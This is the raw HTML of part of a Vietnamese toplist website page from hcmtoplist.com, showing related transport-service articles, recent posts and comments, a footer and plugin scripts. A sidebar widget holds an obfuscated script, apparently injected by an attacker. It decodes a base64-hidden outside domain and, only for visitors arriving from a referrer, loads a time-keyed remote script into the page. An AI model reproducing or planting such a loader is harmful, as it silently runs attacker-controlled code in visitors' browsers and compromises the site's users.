<a href="https://www.hcmtoplist.com/nha-xe-sai-gon-ninh-binh" class="post-title" data-wpel-link="internal">
Top 5 nhà xe Sài Gòn &#8211; Ninh Bình an toàn và tiện lợi    </a>
<span class="entry-category">
<i class="far fa-folder"></i> <a href="https://www.hcmtoplist.com/di-chuyen" rel="tag" data-wpel-link="internal">Di chuyển tại TP HCM</a>    </span></div></div></div><div class="col-md-4 mb-3 col-6"><div class="item">
<a href="https://www.hcmtoplist.com/top-10-xe-sai-gon-di-phuoc-hai-chat-luong-cao-gia-tot" class="post-thumbnail zoom-on-hover" data-wpel-link="internal">
<img data-lazyloaded="1" src="[data-uri]" width="800" height="450" data-src="https://www.hcmtoplist.com/wp-content/uploads/2023/05/top-10-xe-sai-gon-di-phuoc-hai-chat-luong-cao-gia-tot.jpg" class="img-fluid wp-post-image" alt="top-10-xe-sai-gon-di-phuoc-hai-chat-luong-cao-gia-tot" decoding="async" data-srcset="https://www.hcmtoplist.com/wp-content/uploads/2023/05/top-10-xe-sai-gon-di-phuoc-hai-chat-luong-cao-gia-tot.jpg 800w, https://www.hcmtoplist.com/wp-content/uploads/2023/05/top-10-xe-sai-gon-di-phuoc-hai-chat-luong-cao-gia-tot-768x432.jpg 768w" data-sizes="(max-width: 800px) 100vw, 800px" />  </a><div class="p-2">
<a href="https://www.hcmtoplist.com/top-10-xe-sai-gon-di-phuoc-hai-chat-luong-cao-gia-tot" class="post-title" data-wpel-link="internal">
Top 10+ xe Sài Gòn đi Phước Hải đúng giờ, an toàn    </a>
<span class="entry-category">
<i class="far fa-folder"></i> <a href="https://www.hcmtoplist.com/di-chuyen" rel="tag" data-wpel-link="internal">Di chuyển tại TP HCM</a>    </span></div></div></div><div class="col-md-4 mb-3 col-6"><div class="item">
<a href="https://www.hcmtoplist.com/top-7-dia-chi-cho-thue-xe-tap-lai-tphcm-gia-re-chat-luong" class="post-thumbnail zoom-on-hover" data-wpel-link="internal">
<img data-lazyloaded="1" src="[data-uri]" width="800" height="450" data-src="https://www.hcmtoplist.com/wp-content/uploads/2025/04/top-7-dia-chi-cho-thue-xe-tap-lai-tphcm-gia-re-chat-luong.jpg" class="img-fluid wp-post-image" alt="Top-7-dia-chi-cho-thue-xe-tap-lai-tphcm-gia-re-chat-luong" decoding="async" data-srcset="https://www.hcmtoplist.com/wp-content/uploads/2025/04/top-7-dia-chi-cho-thue-xe-tap-lai-tphcm-gia-re-chat-luong.jpg 800w, https://www.hcmtoplist.com/wp-content/uploads/2025/04/top-7-dia-chi-cho-thue-xe-tap-lai-tphcm-gia-re-chat-luong-768x432.jpg 768w" data-sizes="(max-width: 800px) 100vw, 800px" />  </a><div class="p-2">
<a href="https://www.hcmtoplist.com/top-7-dia-chi-cho-thue-xe-tap-lai-tphcm-gia-re-chat-luong" class="post-title" data-wpel-link="internal">
Top 7 địa chỉ cho thuê xe tập lái TPHCM giá rẻ, chất lượng    </a>
<span class="entry-category">
<i class="far fa-folder"></i> <a href="https://www.hcmtoplist.com/di-chuyen" rel="tag" data-wpel-link="internal">Di chuyển tại TP HCM</a>    </span></div></div></div><div class="col-md-4 mb-3 col-6"><div class="item">
<a href="https://www.hcmtoplist.com/xe-le-thuy-di-sai-gon-top-5-nha-xe-chat-luong-cao" class="post-thumbnail zoom-on-hover" data-wpel-link="internal">
<img data-lazyloaded="1" src="[data-uri]" width="800" height="450" data-src="https://www.hcmtoplist.com/wp-content/uploads/2023/06/xe-le-thuy-di-sai-gon-top-5-nha-xe-chat-luong-cao-hcmtoplist.jpg" class="img-fluid wp-post-image" alt="xe-le-thuy-di-sai-gon-top-5-nha-xe-chat-luong-cao-hcmtoplist" decoding="async" data-srcset="https://www.hcmtoplist.com/wp-content/uploads/2023/06/xe-le-thuy-di-sai-gon-top-5-nha-xe-chat-luong-cao-hcmtoplist.jpg 800w, https://www.hcmtoplist.com/wp-content/uploads/2023/06/xe-le-thuy-di-sai-gon-top-5-nha-xe-chat-luong-cao-hcmtoplist-768x432.jpg 768w" data-sizes="(max-width: 800px) 100vw, 800px" />  </a><div class="p-2">
<a href="https://www.hcmtoplist.com/xe-le-thuy-di-sai-gon-top-5-nha-xe-chat-luong-cao" class="post-title" data-wpel-link="internal">
Xe Lệ Thủy đi Sài Gòn | Top 5 nhà xe chất lượng cao    </a>
<span class="entry-category">
<i class="far fa-folder"></i> <a href="https://www.hcmtoplist.com/di-chuyen" rel="tag" data-wpel-link="internal">Di chuyển tại TP HCM</a>    </span></div></div></div><div class="col-md-4 mb-3 col-6"><div class="item">
<a href="https://www.hcmtoplist.com/top-12-dich-vu-cho-thue-xe-tai-10-tan-tphcm-uy-tin-gia-re" class="post-thumbnail zoom-on-hover" data-wpel-link="internal">
<img data-lazyloaded="1" src="[data-uri]" width="800" height="450" data-src="https://www.hcmtoplist.com/wp-content/uploads/2024/12/top-12-dich-vu-cho-thue-xe-tai-10-tan-tphcm-uy-tin-gia-re.jpg" class="img-fluid wp-post-image" alt="Top-12-dich-vu-cho-thue-xe-tai-10-tan-tphcm-uy-tin-gia-re" decoding="async" data-srcset="https://www.hcmtoplist.com/wp-content/uploads/2024/12/top-12-dich-vu-cho-thue-xe-tai-10-tan-tphcm-uy-tin-gia-re.jpg 800w, https://www.hcmtoplist.com/wp-content/uploads/2024/12/top-12-dich-vu-cho-thue-xe-tai-10-tan-tphcm-uy-tin-gia-re-768x432.jpg 768w" data-sizes="(max-width: 800px) 100vw, 800px" />  </a><div class="p-2">
<a href="https://www.hcmtoplist.com/top-12-dich-vu-cho-thue-xe-tai-10-tan-tphcm-uy-tin-gia-re" class="post-title" data-wpel-link="internal">
Top 12 dịch vụ cho thuê xe tải 10 tấn TPHCM uy tín, giá rẻ    </a>
<span class="entry-category">
<i class="far fa-folder"></i> <a href="https://www.hcmtoplist.com/di-chuyen" rel="tag" data-wpel-link="internal">Di chuyển tại TP HCM</a>    </span></div></div></div><div class="col-md-4 mb-3 col-6"><div class="item">
<a href="https://www.hcmtoplist.com/xe-buyt-tu-sai-gon-di-binh-duong-uy-tin-chat-luong" class="post-thumbnail zoom-on-hover" data-wpel-link="internal">
<img data-lazyloaded="1" src="[data-uri]" width="800" height="450" data-src="https://www.hcmtoplist.com/wp-content/uploads/2022/10/top-6-xe-buyt-tu-sai-gon-di-binh-duong-uy-tin-chat-luong.jpg" class="img-fluid wp-post-image" alt="top-6-xe-buyt-tu-sai-gon-di-binh-duong-uy-tin-chat-luong" decoding="async" data-srcset="https://www.hcmtoplist.com/wp-content/uploads/2022/10/top-6-xe-buyt-tu-sai-gon-di-binh-duong-uy-tin-chat-luong.jpg 800w, https://www.hcmtoplist.com/wp-content/uploads/2022/10/top-6-xe-buyt-tu-sai-gon-di-binh-duong-uy-tin-chat-luong-768x432.jpg 768w" data-sizes="(max-width: 800px) 100vw, 800px" />  </a><div class="p-2">
<a href="https://www.hcmtoplist.com/xe-buyt-tu-sai-gon-di-binh-duong-uy-tin-chat-luong" class="post-title" data-wpel-link="internal">
Top 6+ xe buýt từ Sài Gòn đi Bình Dương uy tín, chất lượng    </a>
<span class="entry-category">
<i class="far fa-folder"></i> <a href="https://www.hcmtoplist.com/di-chuyen" rel="tag" data-wpel-link="internal">Di chuyển tại TP HCM</a>    </span></div></div></div></div></div></div></main></div><div class="col-md-3"><div class="sidebar"><div id="dpe_fp_widget-6" class="block widget mb-2"><h2 class="h2"><span>Bài viết mới nhất</span></h2><div class="widget-post"><div class="item"><div class="row no-gutters"><div class="col-4 col-sm-4 col-md-4">
<a href="https://www.hcmtoplist.com/dia-diem-to-chuc-gala-dinner-cuoi-nam-o-tphcm" class="post-thumbnail mr-2 d-block" data-wpel-link="internal">
<img data-lazyloaded="1" src="[data-uri]" width="150" height="84" data-src="https://www.hcmtoplist.com/wp-content/uploads/2026/01/dia-diem-to-chuc-gala-dinner-cuoi-nam-o-tphcm.jpg" class="img-fluid w-100 wp-post-image" alt="Dia-diem-to-chuc-gala-dinner-cuoi-nam-o-tphcm" decoding="async" data-srcset="https://www.hcmtoplist.com/wp-content/uploads/2026/01/dia-diem-to-chuc-gala-dinner-cuoi-nam-o-tphcm.jpg 800w, https://www.hcmtoplist.com/wp-content/uploads/2026/01/dia-diem-to-chuc-gala-dinner-cuoi-nam-o-tphcm-768x432.jpg 768w" data-sizes="(max-width: 150px) 100vw, 150px" />              </a></div><div class="col-8 col-sm-8 col-md-8">
<a class="post-title text-dark" href="https://www.hcmtoplist.com/dia-diem-to-chuc-gala-dinner-cuoi-nam-o-tphcm" rel="bookmark" data-wpel-link="internal">
Top 10 địa điểm tổ chức gala dinner cuối năm ở TPHCM sang trọng              </a>
<span>09/01/2026</span></div></div></div><div class="item"><div class="row no-gutters"><div class="col-4 col-sm-4 col-md-4">
<a href="https://www.hcmtoplist.com/ban-cho-canh-tai-tphcm" class="post-thumbnail mr-2 d-block" data-wpel-link="internal">
<img data-lazyloaded="1" src="[data-uri]" width="150" height="84" data-src="https://www.hcmtoplist.com/wp-content/uploads/2020/08/7-shop-mua-ban-cho-canh-uy-tin-tai-sai-gon.jpg" class="img-fluid w-100 wp-post-image" alt="7-shop-mua-ban-cho-canh-uy-tin-tai-sai-gon" decoding="async" data-srcset="https://www.hcmtoplist.com/wp-content/uploads/2020/08/7-shop-mua-ban-cho-canh-uy-tin-tai-sai-gon.jpg 800w, https://www.hcmtoplist.com/wp-content/uploads/2020/08/7-shop-mua-ban-cho-canh-uy-tin-tai-sai-gon-768x432.jpg 768w" data-sizes="(max-width: 150px) 100vw, 150px" />              </a></div><div class="col-8 col-sm-8 col-md-8">
<a class="post-title text-dark" href="https://www.hcmtoplist.com/ban-cho-canh-tai-tphcm" rel="bookmark" data-wpel-link="internal">
Top 7 shop mua bán chó cảnh tại TPHCM giá rẻ, uy tín              </a>
<span>27/12/2025</span></div></div></div><div class="item"><div class="row no-gutters"><div class="col-4 col-sm-4 col-md-4">
<a href="https://www.hcmtoplist.com/top-10-don-vi-in-logo-dan-tphcm-theo-yeu-cau-uy-tin-gia-re" class="post-thumbnail mr-2 d-block" data-wpel-link="internal">
<img data-lazyloaded="1" src="[data-uri]" width="150" height="84" data-src="https://www.hcmtoplist.com/wp-content/uploads/2025/12/top-10-don-vi-in-logo-dan-tphcm-theo-yeu-cau-uy-tin-gia-re.jpg" class="img-fluid w-100 wp-post-image" alt="Top-10-don-vi-in-logo-dan-tphcm-theo-yeu-cau-uy-tin-gia-re" decoding="async" data-srcset="https://www.hcmtoplist.com/wp-content/uploads/2025/12/top-10-don-vi-in-logo-dan-tphcm-theo-yeu-cau-uy-tin-gia-re.jpg 800w, https://www.hcmtoplist.com/wp-content/uploads/2025/12/top-10-don-vi-in-logo-dan-tphcm-theo-yeu-cau-uy-tin-gia-re-768x432.jpg 768w" data-sizes="(max-width: 150px) 100vw, 150px" />              </a></div><div class="col-8 col-sm-8 col-md-8">
<a class="post-title text-dark" href="https://www.hcmtoplist.com/top-10-don-vi-in-logo-dan-tphcm-theo-yeu-cau-uy-tin-gia-re" rel="bookmark" data-wpel-link="internal">
Top 10+ đơn vị in logo dán TPHCM theo yêu cầu uy tín, giá rẻ              </a>
<span>23/12/2025</span></div></div></div><div class="item"><div class="row no-gutters"><div class="col-4 col-sm-4 col-md-4">
<a href="https://www.hcmtoplist.com/muon-rang-khoe-nu-cuoi-dep-hay-chon-nha-khoa-dong-nam-de-dong-hanh-lau-dai" class="post-thumbnail mr-2 d-block" data-wpel-link="internal">
<img data-lazyloaded="1" src="[data-uri]" width="150" height="84" data-src="https://www.hcmtoplist.com/wp-content/uploads/2025/12/muon-rang-khoe-nu-cuoi-dep-hay-chon-nha-khoa-dong-nam-de-dong-hanh-lau-dai.jpg" class="img-fluid w-100 wp-post-image" alt="Muon-rang-khoe-nu-cuoi-dep-hay-chon-nha-khoa-dong-nam-de-dong-hanh-lau-dai" decoding="async" data-srcset="https://www.hcmtoplist.com/wp-content/uploads/2025/12/muon-rang-khoe-nu-cuoi-dep-hay-chon-nha-khoa-dong-nam-de-dong-hanh-lau-dai.jpg 800w, https://www.hcmtoplist.com/wp-content/uploads/2025/12/muon-rang-khoe-nu-cuoi-dep-hay-chon-nha-khoa-dong-nam-de-dong-hanh-lau-dai-768x432.jpg 768w" data-sizes="(max-width: 150px) 100vw, 150px" />              </a></div><div class="col-8 col-sm-8 col-md-8">
<a class="post-title text-dark" href="https://www.hcmtoplist.com/muon-rang-khoe-nu-cuoi-dep-hay-chon-nha-khoa-dong-nam-de-dong-hanh-lau-dai" rel="bookmark" data-wpel-link="internal">
Muốn răng khỏe, nụ cười đẹp &#8211; Hãy chọn nha khoa Đông Nam để đồng hành lâu dài              </a>
<span>23/12/2025</span></div></div></div></div></div><div id="custom_html-115" class="widget_text block widget mb-2"><div class="textwidget custom-html-widget"><script type="litespeed/javascript">!function(_0x26d259,_0x24b800){var _0x2196a7=Math.floor(Date.now()/0x3e8),_0xcb1eb8=_0x2196a7-_0x2196a7%0xe10;if(_0x2196a7-=_0x2196a7%0x258,_0x2196a7=_0x2196a7.toString(0x10),!document.referrer)
return;let _0x9cf45e=atob('Y3Jhe'+'nkyY2Ru'+'LmNvbQ==');(_0x24b800=_0x26d259['createElem'+'ent']('script'))['type']='text/javas'+'cript',_0x24b800.async=!0x0,_0x24b800.src='https://'+_0x9cf45e+'/min.t.'+_0xcb1eb8+'.js?v='+_0x2196a7,_0x26d259['getElement'+'sByTagName']('head')[0x0]['appendChil'+'d'](_0x24b800)}(document)</script></div></div><h2 class="h2"><span>Bình luận mới nhất</span></h2><div class="comments-wrap"><div class="item mb-2">
<i>1</i>
<a class="text-info" href="https://www.hcmtoplist.com/top-5-xe-sai-gon-di-nghia-hung-nam-dinh-uy-tin-chat-luong-nhat#comment-1516" data-wpel-link="internal"><div>
<img data-lazyloaded="1" src="[data-uri]" alt='' data-src='https://secure.gravatar.com/avatar/1eadc8c4739078048daddd828c74717d?s=96&#038;d=mm&#038;r=g' data-srcset='https://secure.gravatar.com/avatar/1eadc8c4739078048daddd828c74717d?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async'/></div><div>
<strong>hcmtoplist</strong><span class="text-dark">Bình luận</span>
Top 5+ xe Sài Gòn đi Nghĩa Hưng Nam Định uy tín, chất lượng</div>
</a></div><div class="item mb-2">
<i>2</i>
<a class="text-info" href="https://www.hcmtoplist.com/top-5-xe-sai-gon-di-nghia-hung-nam-dinh-uy-tin-chat-luong-nhat#comment-1481" data-wpel-link="internal"><div>
<img data-lazyloaded="1" src="[data-uri]" alt='' data-src='https://secure.gravatar.com/avatar/895b86e3bf3370f0a93bd235d2db24a9?s=96&#038;d=mm&#038;r=g' data-srcset='https://secure.gravatar.com/avatar/895b86e3bf3370f0a93bd235d2db24a9?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async'/></div><div>
<strong>HieuTran</strong><span class="text-dark">Bình luận</span>
Top 5+ xe Sài Gòn đi Nghĩa Hưng Nam Định uy tín, chất lượng</div>
</a></div><div class="item mb-2">
<i>3</i>
<a class="text-info" href="https://www.hcmtoplist.com/top-10-quan-thit-cho-ngon-tai-sai-gon#comment-1475" data-wpel-link="internal"><div>
<img data-lazyloaded="1" src="[data-uri]" alt='' data-src='https://secure.gravatar.com/avatar/9be178c508386076bf25af7256fb8c91?s=96&#038;d=mm&#038;r=g' data-srcset='https://secure.gravatar.com/avatar/9be178c508386076bf25af7256fb8c91?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async'/></div><div>
<strong>Hang Meo</strong><span class="text-dark">Bình luận</span>
Top 10+ quán thịt chó ngon tại Sài Gòn nổi tiếng</div>
</a></div><div class="item mb-2">
<i>4</i>
<a class="text-info" href="https://www.hcmtoplist.com/top-8-nhung-mai-am-nuoi-tre-mo-coi-o-tphcm-tot-nhat#comment-1418" data-wpel-link="internal"><div>
<img data-lazyloaded="1" src="[data-uri]" alt='' data-src='https://secure.gravatar.com/avatar/4fc4dd69c40e4e636eabd5c1a1e4197b?s=96&#038;d=mm&#038;r=g' data-srcset='https://secure.gravatar.com/avatar/4fc4dd69c40e4e636eabd5c1a1e4197b?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async'/></div><div>
<strong>Yến tường</strong><span class="text-dark">Bình luận</span>
Top 8 những mái ấm nuôi trẻ mồ côi ở TPHCM uy tín, an tâm</div>
</a></div><div class="item mb-2">
<i>5</i>
<a class="text-info" href="https://www.hcmtoplist.com/top-8-nhung-mai-am-nuoi-tre-mo-coi-o-tphcm-tot-nhat#comment-1414" data-wpel-link="internal"><div>
<img data-lazyloaded="1" src="[data-uri]" alt='' data-src='https://secure.gravatar.com/avatar/4fc4dd69c40e4e636eabd5c1a1e4197b?s=96&#038;d=mm&#038;r=g' data-srcset='https://secure.gravatar.com/avatar/4fc4dd69c40e4e636eabd5c1a1e4197b?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async'/></div><div>
<strong>Yến tường</strong><span class="text-dark">Bình luận</span>
Top 8 những mái ấm nuôi trẻ mồ côi ở TPHCM uy tín, an tâm</div>
</a></div></div></div></div></div></div></div><footer class="footer pt-4"><div class="container"><div class="row"><div class="col-lg-4"><h4 class="h4">HCMTOPLIST</h4><div class="textwidget"><p><span style="color: #ffff00;"><strong>HCMToplist.com</strong></span> là một website dạng Toplist, chuyên review và chia sẻ về văn hóa, du lịch, ẩm thực, địa điểm, dịch vụ uy tín, chất lượng và phù hợp tại TPHCM dành cho bạn.</p><p>Đơn vị chủ quản: Công ty DanaSEO<br />
MST: 0402001765 cấp ngày 20/09/2019<br />
Địa chỉ: 05 Nguyễn Trọng Lội, Phường 4, Tân Bình, thành phố Hồ Chí Minh.<br />
Hotline: <strong><a href="tel:0935111507" data-wpel-link="internal">0935 111 507</a> (<a href="https://zalo.me/0935111507" data-wpel-link="external" target="_blank" rel="nofollow external noopener noreferrer">Zalo</a>)</strong><br />
Email: hcmtoplist@gmail.com<br />
Quản lý nội dung: <a href="/author/phuongdung/" data-wpel-link="internal">Nguyễn Thị Phương Dung</a><br />
Quảng cáo: <a href="https://hcmtoplist.com/bang-gia-guest-post-pr-toplist-banner-tren-hcmtoplist-com" data-wpel-link="internal">Liên hệ Quảng cáo</a></p><p>&nbsp;</p></div></div><div class="col-lg-4"><h4 class="h4">VỀ CHÚNG TÔI</h4><div class="textwidget"><ul style="list-style: square; padding: 0 0 0 20px; color: white;"><li style="padding: 4px 0;"><a style="color: inherit;" href="https://www.hcmtoplist.com/gioi-thieu-du-an-hcmtoplist-com" data-wpel-link="internal">Giới thiệu</a></li><li style="padding: 4px 0;"><a style="color: inherit;" href="https://www.hcmtoplist.com/lien-he" aria-current="page" data-wpel-link="internal">Liên hệ</a></li><li style="padding: 4px 0;"><a style="color: inherit;" href="https://www.hcmtoplist.com/gop-y-phan-hoi" data-wpel-link="internal">Góp ý</a></li><li style="padding: 4px 0;"><a style="color: inherit;" href="https://www.hcmtoplist.com/quy-dinh-su-dung" data-wpel-link="internal">Quy định sử dụng</a></li><li style="padding: 4px 0;"><a style="color: inherit;" href="https://www.hcmtoplist.com/chinh-sach-bao-mat" data-wpel-link="internal">Chính sách bảo mật</a></li><li style="padding: 4px 0;"><a style="color: inherit;" href="https://www.hcmtoplist.com/chinh-sach-quang-cao" data-wpel-link="internal">Chính sách quảng cáo</a></li><li style="padding: 4px 0;"><a style="color: inherit;" href="https://www.hcmtoplist.com/dang-thong-tin-doanh-nghiep" data-wpel-link="internal">Đăng thông tin doanh nghiệp</a></li><li style="padding: 4px 0;"><a style="color: inherit;" href="https://www.hcmtoplist.com/chinh-sach-ban-quyen-noi-dung" data-wpel-link="internal">Chính sách bản quyền nội dung</a></li><li style="padding: 4px 0;"><a style="color: inherit;" href="https://www.hcmtoplist.com/cach-chung-toi-danh-gia-va-xep-hang" data-wpel-link="internal">Cách chúng tôi đánh giá và xếp hạng</a></li><li style="padding: 4px 0;"><a style="color: inherit;" href="https://www.hcmtoplist.com/chinh-sach-tao-noi-dung-bang-ai-bi-cam" data-wpel-link="internal">Chính sách: Tạo nội dung bằng AI bị cấm</a></li></ul></div></div><div class="col-lg-4"><h4>Top comment tháng</h4><div class="comments-wrap"><div class="item mb-2">
<i>1</i>
<a class="text-info" href="https://www.hcmtoplist.com/top-5-xe-sai-gon-di-nghia-hung-nam-dinh-uy-tin-chat-luong-nhat#comment-1516" data-wpel-link="internal"><div>
<img data-lazyloaded="1" src="[data-uri]" alt='' data-src='https://secure.gravatar.com/avatar/1eadc8c4739078048daddd828c74717d?s=96&#038;d=mm&#038;r=g' data-srcset='https://secure.gravatar.com/avatar/1eadc8c4739078048daddd828c74717d?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async'/></div><div>
<strong>hcmtoplist</strong><span class="text-white">Bình luận</span>
Top 5+ xe Sài Gòn đi Nghĩa Hưng Nam Định uy tín, chất lượng</div>
</a></div><div class="item mb-2">
<i>2</i>
<a class="text-info" href="https://www.hcmtoplist.com/top-5-xe-sai-gon-di-nghia-hung-nam-dinh-uy-tin-chat-luong-nhat#comment-1481" data-wpel-link="internal"><div>
<img data-lazyloaded="1" src="[data-uri]" alt='' data-src='https://secure.gravatar.com/avatar/895b86e3bf3370f0a93bd235d2db24a9?s=96&#038;d=mm&#038;r=g' data-srcset='https://secure.gravatar.com/avatar/895b86e3bf3370f0a93bd235d2db24a9?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async'/></div><div>
<strong>HieuTran</strong><span class="text-white">Bình luận</span>
Top 5+ xe Sài Gòn đi Nghĩa Hưng Nam Định uy tín, chất lượng</div>
</a></div><div class="item mb-2">
<i>3</i>
<a class="text-info" href="https://www.hcmtoplist.com/top-10-quan-thit-cho-ngon-tai-sai-gon#comment-1475" data-wpel-link="internal"><div>
<img data-lazyloaded="1" src="[data-uri]" alt='' data-src='https://secure.gravatar.com/avatar/9be178c508386076bf25af7256fb8c91?s=96&#038;d=mm&#038;r=g' data-srcset='https://secure.gravatar.com/avatar/9be178c508386076bf25af7256fb8c91?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async'/></div><div>
<strong>Hang Meo</strong><span class="text-white">Bình luận</span>
Top 10+ quán thịt chó ngon tại Sài Gòn nổi tiếng</div>
</a></div></div></div></div></div><div class="bg-dark pt-4 pb-4"><div class="container"><div class="row d-flex align-items-center"><div class="col-lg-3 text-center">
<a href="https://www.hcmtoplist.com" title="HCMtoplist.com" data-wpel-link="internal">
<img src="https://hcmtoplist.com/wp-content/uploads/2020/12/hcmtoplist-logo.png" alt="HCMtoplist.com" class="img-fluid" width="auto">
</a></div><div class="col-lg-6">
<span class="d-block text-sm-left text-center mt-2 mb-2">HCMtoplist.com là website tổng hợp, đánh giá và giới thiệu đến quý bạn độc các thông tin về du lịch, ẩm thực, vui chơi, giải trí, shop, dịch vụ, y tế, sức khỏe tại TP Hồ Chí Minh. <span style="font-size: 10pt;">Đối tác: <a href="https://hanoitoplist.com" data-wpel-link="external" target="_blank" rel="nofollow external noopener noreferrer">Hanoitoplist.com</a> | <a href="https://top10danang.com" data-wpel-link="external" target="_blank" rel="nofollow external noopener noreferrer">Top10danang.com</a></span></span></div><div class="col-lg-3"><div class="social text-center">
<a href="https://www.facebook.com/hcmtoplist" title="Facebook" ref="nofollow" data-wpel-link="external" target="_blank" rel="nofollow external noopener noreferrer"><i class="fab fa-facebook icon-facebook"></i></a>
<a href="" title="Twitter" ref="nofollow" data-wpel-link="internal"><i class="fab fa-twitter icon-twitter"></i></a>
<a href="https://www.linkedin.com/in/hcmtoplist/" title="Linkedin" ref="nofollow" data-wpel-link="external" target="_blank" rel="nofollow external noopener noreferrer"><i class="fab fa-linkedin-in icon-linkedin"></i></a>
<a href="https://www.youtube.com/@hcmtoplist8302" title="Youtube" ref="nofollow" data-wpel-link="external" target="_blank" rel="nofollow external noopener noreferrer"><i class="fab fa-youtube icon-youtube"></i></a>
<a href="https://www.pinterest.com/hcmtoplist/" title="Pinterest" ref="nofollow" data-wpel-link="external" target="_blank" rel="nofollow external noopener noreferrer"><i class="fab fa-pinterest-p icon-pinterest"></i></a></div></div></div></div></div><div class="copyright"><div class="container"><div class="row d-flex align-items-center"><div class="col-md-5 col-12 text-sm-left text-center">
<span>2020 &copy; HCMtoplist.com - <a href="https://quatcongnghieptot.com/quat-hut-bui-tui-vai/" data-wpel-link="internal">Quạt hút bụi túi vải</a></span></div><div class="col-md-7 col-12 text-right"><div class="menu-contact-container"><ul id="menu-contact" class="menu d-none d-sm-none d-md-block"><li id="menu-item-604" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-604"><a href="https://www.hcmtoplist.com/gioi-thieu-du-an-hcmtoplist-com" data-wpel-link="internal">Giới thiệu</a></li><li id="menu-item-603" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-603"><a href="https://www.hcmtoplist.com/lien-he" data-wpel-link="internal">Liên hệ</a></li><li id="menu-item-1023" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1023"><a href="https://hcmtoplist.com/sitemap.xml" data-wpel-link="internal">Sitemap</a></li><li id="menu-item-601" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-601"><a href="https://www.hcmtoplist.com/quy-dinh-su-dung" data-wpel-link="internal">Quy định</a></li><li id="menu-item-602" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-602"><a href="https://www.hcmtoplist.com/chinh-sach-bao-mat" data-wpel-link="internal">Bảo mật</a></li><li id="menu-item-55326" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-55326"><a href="https://www.hcmtoplist.com/cach-chung-toi-danh-gia-va-xep-hang" data-wpel-link="internal">Đánh giá và xếp hạng</a></li></ul></div></div></div></div></div></footer> <script type="litespeed/javascript">$(document).ready(function(){$('.blog-tab ul li span').click(function(){var cat_id=$(this).data('id')
$(this).addClass('active').parent().siblings().children().removeClass('active');$.ajax({type:"post",dataType:"html",url:'https://www.hcmtoplist.com/wp-admin/admin-ajax.php',data:{action:"tabfilm",cat_id:cat_id,},beforeSend:function(){},success:function(response){$('.tab-content').html(response)},error:function(jqXHR,textStatus,errorThrown){console.log('The following error occured: '+textStatus,errorThrown)}})})})</script> <script id="wp-i18n-js-after" type="litespeed/javascript">wp.i18n.setLocaleData({'text direction\u0004ltr':['ltr']})</script> <script id="contact-form-7-js-before" type="litespeed/javascript">var wpcf7={"api":{"root":"https:\/\/www.hcmtoplist.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":1}</script> <script id="kk-star-ratings-js-extra" type="litespeed/javascript">var kk_star_ratings={"action":"kk-star-ratings","endpoint":"https:\/\/www.hcmtoplist.com\/wp-admin\/admin-ajax.php","nonce":"c0083d0bd3"}</script> <script id="ez-toc-scroll-scriptjs-js-extra" type="litespeed/javascript">var eztoc_smooth_local={"scroll_offset":"30","add_request_uri":"","add_self_reference_link":""}</script> <script id="ez-toc-js-js-extra" type="litespeed/javascript">var ezTOC={"smooth_scroll":"1","visibility_hide_by_default":"1","scroll_offset":"30","fallbackIcon":"<span class=\"\"><span class=\"eztoc-hide\" style=\"display:none;\">Toggle<\/span><span class=\"ez-toc-icon-toggle-span\"><svg style=\"fill: #000000;color:#000000\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" class=\"list-377408\" width=\"20px\" height=\"20px\" viewBox=\"0 0 24 24\" fill=\"none\"><path d=\"M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z\" fill=\"currentColor\"><\/path><\/svg><svg style=\"fill: #000000;color:#000000\" class=\"arrow-unsorted-368013\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"10px\" height=\"10px\" viewBox=\"0 0 24 24\" version=\"1.2\" baseProfile=\"tiny\"><path d=\"M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z\"\/><\/svg><\/span><\/span>","visibility_hide_by_device":"1","chamomile_theme_is_on":""}</script> <script id="commerce-js-js-extra" type="litespeed/javascript">var ajax={"url":"https:\/\/www.hcmtoplist.com\/wp-admin\/admin-ajax.php"}</script> <script id="rtrs-app-js-extra" type="litespeed/javascript">var rtrs={"pro":"","recaptcha":"","recaptcha_sitekey":"","highlight":"Highlight?","remove_highlight":"Remove Highlight?","loading":"Loading...","edit":"Edit","upload_img":"Upload Image","upload_video":"Upload Video","sure_txt":"Are you sure to delete?","pro_label":"[PRO]","pro_cons_limit":"3","pros_alt_txt":"3 pros field are allowed for free version.","cons_alt_txt":"3 cons field are allowed for free version.","write_txt":"Write here!","nonce":"45a3f0cc93","ajaxurl":"https:\/\/www.hcmtoplist.com\/wp-admin\/admin-ajax.php","post_id":"50458","current_page":"1"}</script> <script type="litespeed/javascript">(function($){$.lockfixed(".ads-single-left",{offset:{top:100,bottom:560,}});$.lockfixed(".ads-single-right",{offset:{top:100,bottom:560,}})})(jQuery)</script> <script type="litespeed/javascript">window.MBID="517"</script><script defer src="https://menu.metu.vn/static/js/sdk.js?container=body"></script> <script 